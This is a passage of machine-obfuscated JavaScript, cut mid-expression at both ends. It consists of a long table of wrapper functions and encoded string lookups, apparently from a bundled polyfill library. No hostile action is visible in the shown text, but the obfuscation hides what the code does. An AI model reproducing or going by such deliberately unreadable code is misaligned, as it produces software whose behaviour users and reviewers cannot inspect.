_0x16e266(_0x22ff59);},'tZGgh':function(_0x4b0334,_0x1a0cf9){return _0x4b0334(_0x1a0cf9);},'MDqvy':_0x4e22a8(0x33f),'FdYxK':_0x4e22a8(0x4f9),'YRqon':_0x4e22a8(0x689),'SCxzE':function(_0xd5a75,_0x98000e){return _0xd5a75(_0x98000e);},'VFugj':function(_0xf45845,_0x48be13){return _0xf45845(_0x48be13);},'VGXqZ':function(_0x222fb7,_0x1e9418){return _0x222fb7(_0x1e9418);},'aqsxB':function(_0x2d1e86,_0x156f92){return _0x2d1e86(_0x156f92);},'KxTyY':function(_0x2d6512,_0xa47ef3){return _0x2d6512(_0xa47ef3);},'SZtsS':_0x4e22a8(0x124),'Vnhkw':'def_constructor','COIrF':function(_0x279b81,_0x8cf2e9){return _0x279b81(_0x8cf2e9);},'PkxsI':function(_0x368662,_0x5216ee){return _0x368662(_0x5216ee);},'sXRNH':function(_0x1d5abe,_0x1a6f57,_0x5c25be,_0x380bf0){return _0x1d5abe(_0x1a6f57,_0x5c25be,_0x380bf0);},'QfprG':function(_0x18868e,_0x59b6ad){return _0x18868e+_0x59b6ad;},'LXbZf':function(_0x5829c3,_0x19f793,_0x5681a7){return _0x5829c3(_0x19f793,_0x5681a7);},'ydxAa':function(_0x32e4a7,_0x11bb7c,_0x1e7fc3,_0xd47065){return _0x32e4a7(_0x11bb7c,_0x1e7fc3,_0xd47065);},'cVPyY':function(_0x51238b,_0x396008,_0x31f14d,_0x47a876){return _0x51238b(_0x396008,_0x31f14d,_0x47a876);},'hzuZb':_0x4e22a8(0x461),'ereJx':_0x4e22a8(0x7c2),'POEkH':function(_0x33bcc9,_0x36811e,_0x1bf963,_0x5c3c90){return _0x33bcc9(_0x36811e,_0x1bf963,_0x5c3c90);},'lbgOc':_0x4e22a8(0x8cb),'QEeVD':function(_0xf2762f,_0x48a8c4){return _0xf2762f|_0x48a8c4;},'IhtDE':function(_0x197418,_0x558f8d){return _0x197418|_0x558f8d;},'zaWxW':function(_0x222f80,_0x4e9cb1){return _0x222f80<<_0x4e9cb1;},'utuxC':function(_0x41e8e0,_0x14991d){return _0x41e8e0<<_0x14991d;},'iVPaB':function(_0x2ad28a,_0x2caf8e){return _0x2ad28a<<_0x2caf8e;},'KUGuY':function(_0x23f100,_0x47cb91){return _0x23f100&_0x47cb91;},'tbPUr':function(_0x203626,_0x5c8ac4){return _0x203626>>_0x5c8ac4;},'TdrxI':function(_0x1631a1,_0x4b3296){return _0x1631a1&_0x4b3296;},'EcfXx':function(_0x27cd29,_0x2b79f1){return _0x27cd29&_0x2b79f1;},'QJOQd':function(_0x541edc,_0x2a175a){return _0x541edc>>_0x2a175a;},'PeRBS':function(_0xbffeaa,_0x134aaa){return _0xbffeaa(_0x134aaa);},'ZhJWK':function(_0x47eccf,_0x42f014,_0x53c72e){return _0x47eccf(_0x42f014,_0x53c72e);},'XiFze':function(_0x256732,_0x2860c2){return _0x256732>>_0x2860c2;},'amiiF':function(_0x5aa1ad,_0x3ae126){return _0x5aa1ad>>_0x3ae126;},'JGtDE':function(_0x1d8ee6,_0x17a162){return _0x1d8ee6<<_0x17a162;},'TaKwr':function(_0x2bc085,_0x3e5050){return _0x2bc085<<_0x3e5050;},'mJXDX':function(_0x2178c7,_0x35187c){return _0x2178c7>>>_0x35187c;},'QcbJm':function(_0x389545,_0x3c75e0){return _0x389545(_0x3c75e0);},'CxuGG':function(_0x22e816,_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950){return _0x22e816(_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950);},'lhbKi':function(_0x48aeac,_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad){return _0x48aeac(_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad);},'uqmrY':function(_0x8c29c9,_0x1a25ce,_0x4eeaa4){return _0x8c29c9(_0x1a25ce,_0x4eeaa4);},'iZnPY':function(_0x102859,_0x172109){return _0x102859<_0x172109;},'mMTEv':function(_0xac27a0,_0x54c3e6){return _0xac27a0/_0x54c3e6;},'xyMCz':function(_0x5bbf91,_0x4f9092){return _0x5bbf91!=_0x4f9092;},'AxCOF':function(_0x1119f9,_0x29412d){return _0x1119f9(_0x29412d);},'pmqhi':function(_0x21472a,_0x3a152f){return _0x21472a-_0x3a152f;},'iOodW':function(_0x2d8b58,_0x400ff8){return _0x2d8b58-_0x400ff8;},'tXXTs':function(_0x198fc5,_0x4956a4){return _0x198fc5|_0x4956a4;},'ocQUe':_0x4e22a8(0x3fd),'NqdzP':function(_0x244856,_0x307fa5){return _0x244856+_0x307fa5;},'DzXUa':function(_0x43305b,_0x469abc){return _0x43305b(_0x469abc);},'NYWwC':function(_0x2b47bf,_0x20a8a5){return _0x2b47bf+_0x20a8a5;},'gclbW':function(_0x93a5df,_0x327442,_0x3981fa,_0x1e9a18){return _0x93a5df(_0x327442,_0x3981fa,_0x1e9a18);},'LQjqo':function(_0x2d7330,_0x294818){return _0x2d7330>_0x294818;},'RrAhl':function(_0x1be164,_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3){return _0x1be164(_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3);},'RMueD':function(_0x469bb1,_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653){return _0x469bb1(_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653);},'Wgvgx':function(_0x54dc0a,_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49){return _0x54dc0a(_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49);},'fzBYw':function(_0x292893,_0xfb4bc4){return _0x292893(_0xfb4bc4);},'qKabv':function(_0x1f1248,_0x45f1f3){return _0x1f1248(_0x45f1f3);},'rzgzT':function(_0x52f19f,_0x538b33){return _0x52f19f(_0x538b33);},'erhzD':function(_0x3100bf,_0x5c3deb){return _0x3100bf(_0x5c3deb);},'iXVhf':function(_0x69194d,_0x391553){return _0x69194d(_0x391553);},'hWUIu':'DataView','NnzhB':'Wrong\x20index!','hRrhl':function(_0x1daae0,_0x5a3834){return _0x1daae0(_0x5a3834);},'pOFiv':function(_0x5a4a27,_0x2ef9b3,_0x20fb5f,_0x1a0493){return _0x5a4a27(_0x2ef9b3,_0x20fb5f,_0x1a0493);},'RiAkV':function(_0x1b5cde,_0xaf96e2,_0x512f26){return _0x1b5cde(_0xaf96e2,_0x512f26);},'qUcsU':function(_0x584cea,_0x76b6d9,_0x4ff873,_0x40df09){return _0x584cea(_0x76b6d9,_0x4ff873,_0x40df09);},'sIBWW':_0x4e22a8(0x1bc),'yQxem':function(_0x3f3ea0,_0x3f7351){return _0x3f3ea0(_0x3f7351);},'lSSvO':_0x4e22a8(0x799),'uiaIQ':_0x4e22a8(0x62e),'VEUnI':_0x4e22a8(0x2a1),'NmJbA':function(_0x3b1e1b,_0x3fdb20){return _0x3b1e1b!==_0x3fdb20;},'MQeEi':function(_0xf6ace9,_0x367570){return _0xf6ace9+_0x367570;},'seOkR':'Incompatible\x20receiver,\x20','LrOoo':_0x4e22a8(0xee),'ddJlB':function(_0x74995f,_0x1d25f2){return _0x74995f(_0x1d25f2);},'TLnEE':function(_0xd33ce5,_0x3a24bb){return _0xd33ce5(_0x3a24bb);},'LPUuo':function(_0x3a565c,_0x1eeb93){return _0x3a565c+_0x1eeb93;},'mCNyu':_0x4e22a8(0x5ce),'Ichhm':function(_0x45c756,_0x28ee85){return _0x45c756(_0x28ee85);},'neoib':function(_0x20e255,_0xfa4267){return _0x20e255(_0xfa4267);},'AmJkm':function(_0x55ab30,_0x49db29){return _0x55ab30(_0x49db29);},'VaoyM':_0x4e22a8(0x360),'GaGkO':function(_0x142264,_0x2da05e){return _0x142264(_0x2da05e);},'VKGTI':function(_0x9f8d18,_0x3d7997,_0x11c92c,_0x35158c){return _0x9f8d18(_0x3d7997,_0x11c92c,_0x35158c);},'zcxGo':function(_0x4ca166,_0x26c9a1){return _0x4ca166(_0x26c9a1);},'FFehm':function(_0x20dd15,_0x326061){return _0x20dd15(_0x326061);},'hFkof':_0x4e22a8(0x319),'QruYo':function(_0x41ef3d,_0x2fb1c9){return _0x41ef3d(_0x2fb1c9);},'fkyOz':function(_0x5b11f0,_0x20dba3){return _0x5b11f0(_0x20dba3);},'VHqeH':function(_0x5bafd7,_0x473cfc){return _0x5bafd7*_0x473cfc;},'mXWok':function(_0x24f7b0,_0x2062c8){return _0x24f7b0(_0x2062c8);},'lBGlj':function(_0x383567,_0x2ec591){return _0x383567(_0x2ec591);},'nYxoX':_0x4e22a8(0x6e5),'MjKwV':function(_0x191861,_0x13f509){return _0x191861 in _0x13f509;},'seTkq':function(_0xf4e070,_0x35e491){return _0xf4e070(_0x35e491);},'XbOkP':function(_0xd8c1ff,_0x26405a,_0x1959eb,_0x41982f){return _0xd8c1ff(_0x26405a,_0x1959eb,_0x41982f);},'wKKZA':function(_0x33d051,_0x11074a){return _0x33d051+_0x11074a;},'DvJWX':function(_0x4d9522,_0x48ab1c){return _0x4d9522(_0x48ab1c);},'SXrVE':function(_0x3a67ba,_0x39b7f1){return _0x3a67ba>_0x39b7f1;},'yOwkS':function(_0x1af1fe,_0x598b8e){return _0x1af1fe(_0x598b8e);},'bRNSy':function(_0x55eea4,_0x2ba1d5){return _0x55eea4 in _0x2ba1d5;},'AjTtt':function(_0xa76de9,_0x122e2a,_0x577d85,_0x420916){return _0xa76de9(_0x122e2a,_0x577d85,_0x420916);},'GqDtV':function(_0xbbd147,_0xd758e6){return _0xbbd147+_0xd758e6;},'uOiEU':function(_0x2d3ea0,_0x234001){return _0x2d3ea0*_0x234001;},'WVMOs':function(_0x3be431,_0x1ab1e5,_0x434041,_0x5168cf){return _0x3be431(_0x1ab1e5,_0x434041,_0x5168cf);},'csaAZ':function(_0x2699f5,_0xc10b0e){return _0x2699f5(_0xc10b0e);},'RMPZZ':function(_0x554837,_0x37afef){return _0x554837(_0x37afef);},'oEsmo':function(_0x273d2a,_0x2096e3){return _0x273d2a(_0x2096e3);},'qZTbB':function(_0x18a2ae,_0x4191d3,_0x47c638,_0x3e2ccc){return _0x18a2ae(_0x4191d3,_0x47c638,_0x3e2ccc);},'bzlLo':function(_0x26824a,_0x33fa99,_0x39ff04){return _0x26824a(_0x33fa99,_0x39ff04);},'JevVc':function(_0x5d73ec,_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a){return _0x5d73ec(_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a);},'zFsPT':function(_0x40333e,_0x55770c){return _0x40333e(_0x55770c);},'TgzPw':function(_0x4c662e,_0x554541){return _0x4c662e(_0x554541);},'XjNcW':function(_0x5eb882,_0x45c467){return _0x5eb882(_0x45c467);},'SerAj':function(_0x3e4186,_0x7f97c9){return _0x3e4186(_0x7f97c9);},'HsubK':function(_0x275e15,_0x106ba7){return _0x275e15*_0x106ba7;},'uOHxN':function(_0xaafa8d,_0x3ae426){return _0xaafa8d(_0x3ae426);},'FwctU':function(_0x134109,_0x4f5d69){return _0x134109<_0x4f5d69;},'CilXn':function(_0x3af45d,_0x3ce3ac){return _0x3af45d/_0x3ce3ac;},'uKZoL':function(_0x140b97,_0x1aaaad){return _0x140b97(_0x1aaaad);},'Ymfks':function(_0xcc614b,_0x5179ae){return _0xcc614b(_0x5179ae);},'Vabfm':function(_0x3c5b35,_0x4f110d){return _0x3c5b35(_0x4f110d);},'NlnCm':function(_0x3f45d2,_0x1beb0e,_0x5b6534,_0x1c750b){return _0x3f45d2(_0x1beb0e,_0x5b6534,_0x1c750b);},'oieMw':function(_0x19cb00,_0x33acc9){return _0x19cb00+_0x33acc9;},'dCdvQ':function(_0x545476,_0xdc66f5){return _0x545476*_0xdc66f5;},'ECdEX':function(_0x1e7ec3,_0x5b46d2){return _0x1e7ec3!=_0x5b46d2;},'tfjPr':function(_0x1c80ac,_0x5cb8f1){return _0x1c80ac(_0x5cb8f1);},'Wbsfg':function(_0x41bffd,_0x1d54ee){return _0x41bffd-_0x1d54ee;},'YFYTa':function(_0x1b5dac,_0x24ce60){return _0x1b5dac<_0x24ce60;},'QVzyN':function(_0x12645a,_0x29f46c){return _0x12645a===_0x29f46c;},'tkruN':function(_0x11bda4,_0x24db6a){return _0x11bda4(_0x24db6a);},'PjjKz':function(_0x5d1386,_0x2c5bc2){return _0x5d1386(_0x2c5bc2);},'VjbWN':function(_0x548703,_0x3d84b6){return _0x548703<_0x3d84b6;},'OsoOF':function(_0x2471b7,_0x1ec765){return _0x2471b7/_0x1ec765;},'YBpFI':function(_0x5a1e12,_0x3c042b){return _0x5a1e12+_0x3c042b;},'Hauhs':function(_0x229127,_0x5a1d27,_0x4911f5,_0x59c7fb){return _0x229127(_0x5a1d27,_0x4911f5,_0x59c7fb);},'TvCPI':function(_0xc65b8d,_0x475f84){return _0xc65b8d+_0x475f84;},'XYcsM':function(_0x5a41d1,_0x905d40){return _0x5a41d1*_0x905d40;},'jhlBC':function(_0x1409ac,_0x1c4758){return _0x1409ac(_0x1c4758);},'poEdb':function(_0xc30f27,_0x5a17b4){return _0xc30f27(_0x5a17b4);},'qrFDy':function(_0x266c9d,_0x552c63){return _0x266c9d(_0x552c63);},'AQORI':function(_0x37313d,_0x4bd1df,_0x377c01,_0x5c4810){return _0x37313d(_0x4bd1df,_0x377c01,_0x5c4810);},'ljvvC':function(_0x40fa6a,_0x3d97c4,_0x398a58,_0x42b2f7){return _0x40fa6a(_0x3d97c4,_0x398a58,_0x42b2f7);},'IQplh':function(_0x2adcea,_0x27f12b){return _0x2adcea+_0x27f12b;},'XaeIk':function(_0x3689d1,_0x29d7b1){return _0x3689d1*_0x29d7b1;},'gFOJh':function(_0x2c6071,_0x1707e3){return _0x2c6071(_0x1707e3);},'oPbmx':function(_0x3c787c,_0x51d599){return _0x3c787c(_0x51d599);},'mGsxb':function(_0x50862e,_0x1350b4){return _0x50862e(_0x1350b4);},'cKAMg':function(_0x2da685,_0x178af7){return _0x2da685(_0x178af7);},'CUYtl':function(_0x14dcfe,_0xfb6149){return _0x14dcfe(_0xfb6149);},'IlCTS':function(_0x3c323a,_0x4c4d0e,_0x1d9c4b,_0x44fc59){return _0x3c323a(_0x4c4d0e,_0x1d9c4b,_0x44fc59);},'vngbP':function(_0x19ed44,_0x37ae2e){return _0x19ed44+_0x37ae2e;},'Wkfrp':function(_0x58e38e,_0x56fbce,_0xb5bcf9,_0x8c3e05){return _0x58e38e(_0x56fbce,_0xb5bcf9,_0x8c3e05);},'Uojwz':function(_0x36631a,_0x5d7c66){return _0x36631a+_0x5d7c66;},'hgkEW':function(_0x173c65,_0x2d16e0){return _0x173c65(_0x2d16e0);},'CoUju':function(_0x3e58c6,_0x397cc4){return _0x3e58c6(_0x397cc4);},'CGteD':function(_0x4e6aaa,_0x305fab){return _0x4e6aaa(_0x305fab);},'WLEwM':function(_0x184b8c,_0x56a750,_0x3d8d62,_0x331385){return _0x184b8c(_0x56a750,_0x3d8d62,_0x331385);},'LtpzL':function(_0x27b227,_0x13b227){return _0x27b227(_0x13b227);},'ahhmf':function(_0x2f5a2f,_0xa24196){return _0x2f5a2f(_0xa24196);},'jJbxI':function(_0x329ed0,_0x15f07b,_0x168c92,_0x2811f9){return _0x329ed0(_0x15f07b,_0x168c92,_0x2811f9);},'SwrVF':_0x4e22a8(0x842),'EJdNg':function(_0x5ab6d6,_0x1955d3){return _0x5ab6d6(_0x1955d3);},'nXprM':function(_0x116246,_0x4ada8,_0xff43f5,_0x54f234){return _0x116246(_0x4ada8,_0xff43f5,_0x54f234);},'AlYLB':function(_0xba5dc2,_0x2f0890){return _0xba5dc2*_0x2f0890;},'OfgYf':function(_0x349448,_0x538407){return _0x349448!==_0x538407;},'EMVXT':function(_0xf84b35,_0x561e34){return _0xf84b35(_0x561e34);},'PIKcR':function(_0x4a0729,_0x5ac362){return _0x4a0729+_0x5ac362;},'ePkNV':function(_0x1c7ede,_0x9a5ebb){return _0x1c7ede(_0x9a5ebb);},'AnPgH':_0x4e22a8(0x2b2),'XvnYv':function(_0x269d31,_0x264d48){return _0x269d31+_0x264d48;},'kHuxr':function(_0x52bf06,_0xf395dc){return _0x52bf06(_0xf395dc);},'Xoioy':function(_0x482723,_0x2f8613,_0x5a7830,_0x10c917){return _0x482723(_0x2f8613,_0x5a7830,_0x10c917);},'QoZLJ':_0x4e22a8(0x5d3),'qeVcN':function(_0x59cd6d,_0x55b8f1){return _0x59cd6d(_0x55b8f1);},'UlkbH':function(_0x1f88c6,_0x39bebe){return _0x1f88c6(_0x39bebe);},'sKdBV':function(_0x4a466c,_0x3e23ac){return _0x4a466c(_0x3e23ac);},'Jirqs':function(_0x2875a1,_0x2a792b){return _0x2875a1(_0x2a792b);},'BKEOQ':function(_0x3d224d,_0x4cc72e){return _0x3d224d(_0x4cc72e);},'oKsUv':'hasInstance','vPCFs':function(_0x2f578c,_0x2c2ffc){return _0x2f578c in _0x2c2ffc;},'OdzDx':function(_0x341476,_0x5bcc39){return _0x341476(_0x5bcc39);},'uknbS':function(_0x5d23cc,_0x21aaf6){return _0x5d23cc+_0x21aaf6;},'imqoW':function(_0x4ac4c0,_0x1db5cd){return _0x4ac4c0 in _0x1db5cd;},'ouewC':function(_0x1aa639,_0x18d91,_0x14453a){return _0x1aa639(_0x18d91,_0x14453a);},'ciyRq':function(_0x3caf34,_0x1fc458,_0x160de2){return _0x3caf34(_0x1fc458,_0x160de2);},'uHaJW':function(_0xe0bed5,_0x25dcca){return _0xe0bed5(_0x25dcca);},'XmIvT':function(_0x28c1be,_0x311a0f){return _0x28c1be<_0x311a0f;},'gtiBk':function(_0xcba333,_0x56c008){return _0xcba333(_0x56c008);},'XDcye':function(_0x2e6504,_0x39eec2){return _0x2e6504+_0x39eec2;},'ixIhT':function(_0x26ade2,_0x145e96){return _0x26ade2-_0x145e96;},'WFTOZ':function(_0x190242,_0x4a445e){return _0x190242(_0x4a445e);},'EeqYe':function(_0x38f6c5,_0x5158ad){return _0x38f6c5+_0x5158ad;},'xEtaI':function(_0x3c1e72,_0x1dc9fd){return _0x3c1e72(_0x1dc9fd);},'OtvoU':function(_0x48d6d7,_0x37cc7f){return _0x48d6d7(_0x37cc7f);},'iyLsg':function(_0x4df574,_0x595b92,_0x5d35f8,_0x544ea7){return _0x4df574(_0x595b92,_0x5d35f8,_0x544ea7);},'IzWsg':function(_0xb66ff4,_0x2f14be){return _0xb66ff4+_0x2f14be;},'JdNlw':function(_0xcc2ba8,_0x59b4d6){return _0xcc2ba8==_0x59b4d6;},'JoiXy':function(_0x4d56b1,_0x1f6881){return _0x4d56b1/_0x1f6881;},'kIfOc':_0x4e22a8(0x16d),'PSnDa':function(_0x52738a,_0x2bc620){return _0x52738a*_0x2bc620;},'iVXOt':function(_0x30b8ec,_0x32cce2){return _0x30b8ec+_0x32cce2;},'qoCCV':function(_0x347abe,_0x104a26){return _0x347abe>_0x104a26;},'sOYtc':function(_0x151232,_0x27b357){return _0x151232/_0x27b357;},'HITuh':function(_0x51c045,_0x466cb6){return _0x51c045(_0x466cb6);},'UJpWO':function(_0x4b4379,_0x597ff3){return _0x4b4379/_0x597ff3;},'ltzUz':function(_0x4b554a,_0x310232){return _0x4b554a+_0x310232;},'MbCag':function(_0x41df45,_0x3f6c69){return _0x41df45+_0x3f6c69;},'ChRXX':function(_0x27a4b2,_0x51d56f){return _0x27a4b2<_0x51d56f;},'Ddwif':function(_0x1099fc,_0x2320b3){return _0x1099fc/_0x2320b3;},'AVlIJ':function(_0x272985,_0x46a128){return _0x272985*_0x46a128;},'SRkZD':function(_0x289b1e,_0x497da4){return _0x289b1e(_0x497da4);},'zFrfd':function(_0x405a14,_0x8f460f){return _0x405a14/_0x8f460f;},'rzlBH':function(_0x3b13ca,_0x25304b){return _0x3b13ca(_0x25304b);},'BDKmp':function(_0x4c5311,_0x3e8ea3){return _0x4c5311-_0x3e8ea3;},'RgKVY':function(_0x409ab8,_0x10a778){return _0x409ab8/_0x10a778;},'LDbjQ':function(_0x4c5f1b,_0x3a28cf){return _0x4c5f1b(_0x3a28cf);},'TzzcS':function(_0x4ccbbd,_0x1bc827){return _0x4ccbbd(_0x1bc827);},'AkeMV':function(_0x1b0a95,_0x2c415b,_0x5df076,_0x4ee708){return _0x1b0a95(_0x2c415b,_0x5df076,_0x4ee708);},'sAPfH':function(_0x2b65ab,_0x5b8c43){return _0x2b65ab(_0x5b8c43);},'jTumC':function(_0x214019,_0x21e1bb){return _0x214019+_0x21e1bb;},'sALYO':function(_0x8e3a5d,_0x15ab0b){return _0x8e3a5d!=_0x15ab0b;},'wxJVh':function(_0x24e81d,_0x1a4361){return _0x24e81d(_0x1a4361);},'WpGAz':function(_0x4285e8,_0x22561b){return _0x4285e8(_0x22561b);},'ACrec':function(_0x14a2d5,_0xe904a0){return _0x14a2d5<_0xe904a0;},'jZKWc':function(_0x264b1a,_0xaa4165){return _0x264b1a(_0xaa4165);},'PEEpo':function(_0x4c02f4,_0x2be9a0){return _0x4c02f4>_0x2be9a0;},'fHpMh':function(_0x2d5178,_0x5d74c1){return _0x2d5178(_0x5d74c1);},'hUaCK':function(_0x1fce2f,_0x412db6){return _0x1fce2f+_0x412db6;},'HoZpD':function(_0x19ae88,_0x2ce8ae){return _0x19ae88>>>_0x2ce8ae;},'CSDng':function(_0x2ca355,_0x641467){return _0x2ca355*_0x641467;},'bkcjQ':function(_0x3e5f36,_0x489d1){return _0x3e5f36&_0x489d1;},'DSdAe':function(_0x28dfe8,_0x4bf870){return _0x28dfe8*_0x4bf870;},'MPLpO':function(_0x94887a,_0x433000){return _0x94887a&_0x433000;},'nOCgw':function(_0x379bf1,_0x30f658){return _0x379bf1!=_0x30f658;},'qCGSa':function(_0x2c9bb4,_0x41c1bc){return _0x2c9bb4(_0x41c1bc);},'DAmXY':function(_0x15ba01,_0x15e18f,_0x12edf7,_0x4fea3f){return _0x15ba01(_0x15e18f,_0x12edf7,_0x4fea3f);},'pLbMv':function(_0x25dfad,_0x13919b){return _0x25dfad+_0x13919b;},'hSvbW':function(_0x2594b5,_0xb0750c){return _0x2594b5*_0xb0750c;},'EbRpR':function(_0x1efd46,_0x39cdf4){return _0x1efd46(_0x39cdf4);},'UDnCB':function(_0x1843b2,_0x2fe197,_0x487713,_0x37e799){return _0x1843b2(_0x2fe197,_0x487713,_0x37e799);},'iHkRC':function(_0x2f478e,_0xd896a6){return _0x2f478e/_0xd896a6;},'AfSwN':function(_0x4c2b1e,_0x564460,_0x278fe7,_0x3f5547){return _0x4c2b1e(_0x564460,_0x278fe7,_0x3f5547);},'FXXIU':function(_0x5a6a97,_0x3a3fca){return _0x5a6a97<_0x3a3fca;},'ynCNf':function(_0x54bfbd,_0x27ed52){return _0x54bfbd/_0x27ed52;},'SkelG':function(_0x30ac1d,_0xfaeb2f){return _0x30ac1d*_0xfaeb2f;},'bbLad':function(_0x175145,_0x4d54f6){return _0x175145-_0x4d54f6;},'INMMJ':function(_0xbfb512,_0x5039ca){return _0xbfb512/_0x5039ca;},'Fjarr':function(_0x2de368,_0x5d7b07){return _0x2de368(_0x5d7b07);},'IARFe':function(_0x1f7dc9,_0x43d0ad,_0x32b38c,_0x2e5907){return _0x1f7dc9(_0x43d0ad,_0x32b38c,_0x2e5907);},'JFGRO':function(_0x10fd2c,_0x448af6){return _0x10fd2c+_0x448af6;},'HLHjP':function(_0x218d1e,_0x3125e5){return _0x218d1e*_0x3125e5;},'yJgvg':function(_0x3690d5,_0x53014b){return _0x3690d5(_0x53014b);},'bezut':function(_0xd10879,_0x48e2ab){return _0xd10879(_0x48e2ab);},'SRFll':function(_0x110330,_0xc44f9b){return _0x110330/_0xc44f9b;},'TaJsA':function(_0x4ca402,_0x173889){return _0x4ca402(_0x173889);},'USBXB':function(_0x587d20,_0x32fa23){return _0x587d20!=_0x32fa23;},'keoqe':function(_0xe3b005,_0x2298a1){return _0xe3b005(_0x2298a1);},'mpKbg':function(_0xbe26c3,_0x11548a,_0x3f27e1,_0x4e1444){return _0xbe26c3(_0x11548a,_0x3f27e1,_0x4e1444);},'YaJmi':function(_0x59b0f6,_0xe674c){return _0x59b0f6===_0xe674c;},'EXGMK':function(_0x2b5e64,_0x2bdd77){return _0x2b5e64(_0x2bdd77);},'qVsop':function(_0x1aa195,_0x38c6d7){return _0x1aa195(_0x38c6d7);},'PfJsg':function(_0xd313cd,_0x59e49f){return _0xd313cd(_0x59e49f);},'EWuxd':function(_0x5a4c4d,_0x4e5edc){return _0x5a4c4d(_0x4e5edc);},'BETzW':_0x4e22a8(0x52e),'cTChd':function(_0x357179,_0x2a30e6){return _0x357179 in _0x2a30e6;},'ZPDgG':'trim','rKsCI':function(_0xaf41ac,_0x24bcc6){return _0xaf41ac(_0x24bcc6);},'mypdO':'\x200o1','wECbE':function(_0x4713fd,_0x11724e){return _0x4713fd(_0x11724e);},'CHjEM':_0x4e22a8(0x3bf),'EWpXs':function(_0x280ec1,_0x5e171e,_0x49cef7){return _0x280ec1(_0x5e171e,_0x49cef7);},'QNjQO':function(_0x1d6c7a,_0x5a864d){return _0x1d6c7a(_0x5a864d);},'kBixP':function(_0x26e884,_0x52c0ed){return _0x26e884(_0x52c0ed);},'ehYIB':function(_0x5890c8,_0x32da23){return _0x5890c8(_0x32da23);},'EwbWO':function(_0x1b085f,_0x448735,_0x500b54,_0x523d46){return _0x1b085f(_0x448735,_0x500b54,_0x523d46);},'ctVrE':function(_0x5f0937,_0x23e148){return _0x5f0937(_0x23e148);},'oWjlT':function(_0x13b853,_0x229cbc,_0x4ff2a0,_0x5ef08d){return _0x13b853(_0x229cbc,_0x4ff2a0,_0x5ef08d);},'BODyX':function(_0x33e147,_0xca3778){return _0x33e147(_0xca3778);},'FSLYq':function(_0x1e73c9,_0x8ff87){return _0x1e73c9(_0x8ff87);},'rEveN':function(_0x32e290,_0xb0280e){return _0x32e290(_0xb0280e);},'PMlrr':function(_0xf76824,_0x3f80e0){return _0xf76824(_0x3f80e0);},'YHKdR':function(_0x5004e6,_0x182f52){return _0x5004e6(_0x182f52);},'SmYzg':function(_0x40349b,_0xbdddc0,_0x11ad84,_0x16ed94){return _0x40349b(_0xbdddc0,_0x11ad84,_0x16ed94);},'PvWtJ':function(_0x2c4209,_0x2aba82){return _0x2c4209+_0x2aba82;},'UjDVA':function(_0x8850e2,_0x2449e5){return _0x8850e2*_0x2449e5;},'TLRgA':function(_0x5ee936,_0x2a9e27){return _0x5ee936!=_0x2a9e27;},'daPLh':function(_0x4af039,_0x5393df){return _0x4af039(_0x5393df);},'CLLjK':function(_0x1c5f93,_0x490730,_0x4f89ff,_0x3b71dc){return _0x1c5f93(_0x490730,_0x4f89ff,_0x3b71dc);},'vLaxz':function(_0x4047ed,_0x4b123e){return _0x4047ed(_0x4b123e);},'ACECX':function(_0x1f609f,_0xad0d1c){return _0x1f609f/_0xad0d1c;},'IKtQD':function(_0x11428b,_0x2caf08){return _0x11428b>=_0x2caf08;},'nqTon':function(_0x794638,_0x5781af){return _0x794638!==_0x5781af;},'Dyqsa':_0x4e22a8(0x36f),'WZbhz':function(_0x3615e6,_0x2ebeb5){return _0x3615e6<_0x2ebeb5;},'krgKB':function(_0x134dd5,_0x5f044c){return _0x134dd5<_0x5f044c;},'smutJ':function(_0x5573e1,_0x535409,_0x15c42b,_0x15fe35){return _0x5573e1(_0x535409,_0x15c42b,_0x15fe35);},'bIZZA':function(_0x4d1386,_0x4adc07){return _0x4d1386>_0x4adc07;},'dkZOE':function(_0x16b027,_0x3593ac){return _0x16b027-_0x3593ac;},'nUCKE':function(_0x4402f8,_0x519821){return _0x4402f8(_0x519821);},'lShxu':function(_0x2ca5a7,_0x58fbc8){return _0x2ca5a7<<_0x58fbc8;},'PVYOY':function(_0x4c2093,_0x390c22,_0x45e4e1){return _0x4c2093(_0x390c22,_0x45e4e1);},'vtZDb':function(_0x1991d8,_0x157372){return _0x1991d8+_0x157372;},'gAPFf':function(_0x7dfd20,_0x4a9f43){return _0x7dfd20+_0x4a9f43;},'hmrkm':function(_0x48e800,_0x447b13){return _0x48e800>_0x447b13;},'DwomF':function(_0x44f202,_0x4b9b62,_0x2d79b7){return _0x44f202(_0x4b9b62,_0x2d79b7);},'wNYuc':function(_0x45ae6c,_0x47355d){return _0x45ae6c(_0x47355d);},'gIzTP':_0x4e22a8(0x615),'Sgynd':function(_0x2ec9e0,_0x2f66a4){return _0x2ec9e0<=_0x2f66a4;},'TpbPv':function(_0x505d7a,_0x308b5d){return _0x505d7a(_0x308b5d);},'eijsQ':function(_0x55d715,_0x2b88bb){return _0x55d715(_0x2b88bb);},'EDApI':function(_0x4b9125,_0x481502){return _0x4b9125(_0x481502);},'NgIGv':_0x4e22a8(0x5de),'tpmKe':function(_0x1e82e9,_0x4dee7a,_0x42ef8f,_0x7b9666){return _0x1e82e9(_0x4dee7a,_0x42ef8f,_0x7b9666);},'PksTD':function(_0x5a6ac5,_0x45bf69){return _0x5a6ac5+_0x45bf69;},'tgGhg':_0x4e22a8(0x2a8),'LGZEi':_0x4e22a8(0x508),'nKOBh':function(_0x5692fb,_0x34e2cd){return _0x5692fb!==_0x34e2cd;},'RwkUC':_0x4e22a8(0x687),'zAkSt':function(_0x245ea6,_0x3cfc8c){return _0x245ea6(_0x3cfc8c);},'yhkUE':function(_0x5c51d5,_0x16bace,_0x725c49){return _0x5c51d5(_0x16bace,_0x725c49);},'uGiId':_0x4e22a8(0x7dc),'qlTNC':function(_0x17580a,_0x36661d){return _0x17580a(_0x36661d);},'ytEmJ':function(_0x571948,_0xad17fa){return 